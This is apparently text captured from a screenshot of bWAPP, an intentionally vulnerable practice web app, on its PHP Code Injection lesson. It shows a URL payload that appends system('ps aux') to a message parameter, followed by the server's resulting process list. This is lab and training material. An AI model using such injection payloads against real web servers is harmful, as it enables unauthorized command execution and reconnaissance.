 bWAPP - PHP Code Inject
192.183.205.3/phpi.php?message=hello;system('ps aux')
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Code Injection /
This is just a test page, reflecting back your message...
helloUSER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 0.0 0.0 52136 16820 ? Ss 12:40
0:00 /usr/bin/python /usr/bin/supervisord -n root 9 0.0 0.0 4448 1732 ? S 12:40 0:00 /bin/sh /usr/bin/mysqld_safe root
10 0.0 0.0 417096 27460 ? S 12:40 0:00 apache2 -D FOREGROUND www-data 111 0.0 0.0 417320 15368 ? S 12:40
0:00 apache2 -D FOREGROUND www-data 113 0.0 0.0 417612 13844 ? S 12:40 0:00 apache2 -D FOREGROUND
www-data 114 0.0 0.0 417356 13840 ? S 12:40 0:00 apache2 -D FOREGROUND www-data 116 0.0 0.0 417488
16328 ? S 12:40 0:00 apache2 -D FOREGROUND www-data 119 0.0 0.0 417168 9672 ? S 12:40 0:00 apache2 -D
FOREGROUND mysql 377 0.0 0.0 566396 61716 ? Sl 12:40 0:00 /usr/sbin/mysqld --basedir=/usr --datadir=/var
/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --user=mysql --log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld
/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306 www-data 395 0.0 0.0 417224 14340 ? S 12:49 0:00
apache2 -D FOREGROUND www-data 399 0.0 0.0 417144 8404 ? S 12:49 0:00 apache2 -D FOREGROUND www-
data 400 0.0 0.0 417320 15288 ? S 12:49 0:00 apache2 -D FOREGROUND www-data 401 0.0 0.0 417412 12292 ? S
12:49 0:00 apache2 -D FOREGROUND www-data 402 0.0 0.0 417448 14096 ? S 12:49 0:00 apache2 -D
FOREGROUND www-data 405 0.0 0.0 4448 692 ? S 13:07 0:00 sh -c ps aux www-data 406 0.0 0.0 15572 2208 ? R
13:07 0:00 ps aux